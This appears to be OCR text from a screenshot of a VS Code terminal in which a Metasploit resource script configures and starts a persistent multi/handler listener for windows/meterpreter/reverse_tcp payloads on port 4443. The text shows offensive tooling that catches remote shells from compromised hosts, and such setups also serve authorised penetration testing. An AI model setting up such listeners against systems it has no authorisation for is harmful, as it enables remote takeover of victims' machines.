 输出 终端 MEMORY 调试控制台 XRTOS 大纲 端口
zsh
meterpreter-handler
o_o \   M S F   | \
\   _____  |  *
|||   WW|||
|||     |||
=[ metasploit v6.3.48-dev-a4d602669b5a0db74b39107135ecbc4e6809746c]
+ -- --=[ 2382 exploits - 1235 auxiliary - 418 post       ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing /Users/esonhugh/workspace/projects/misc/createhackenv/.vscode/metasploit_handler.rc for ERB directives.
resource (/Users/esonhugh/workspace/projects/misc/createhackenv/.vscode/metasploit_handler.rc)> set Prompt [Knight Operation
Console]
Prompt => [Knight Operation Console]
resource (/Users/esonhugh/workspace/projects/misc/createhackenv/.vscode/metasploit_handler.rc)> set MeterpreterPrompt [Knight
 Enemy]
MeterpreterPrompt => [Knight Enemy]
resource (/Users/esonhugh/workspace/projects/misc/createhackenv/.vscode/metasploit_handler.rc)> setg payload windows/meterpre
ter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/Users/esonhugh/workspace/projects/misc/createhackenv/.vscode/metasploit_handler.rc)> use multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
resource (/Users/esonhugh/workspace/projects/misc/createhackenv/.vscode/metasploit_handler.rc)> set ExitOnSession false
ExitOnSession => false
resource (/Users/esonhugh/workspace/projects/misc/createhackenv/.vscode/metasploit_handler.rc)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (/Users/esonhugh/workspace/projects/misc/createhackenv/.vscode/metasploit_handler.rc)> set LPORT 4443
LPORT => 4443
[*] Starting persistent handler(s)...
[Knight Operation Console] exploit(multi/handler) >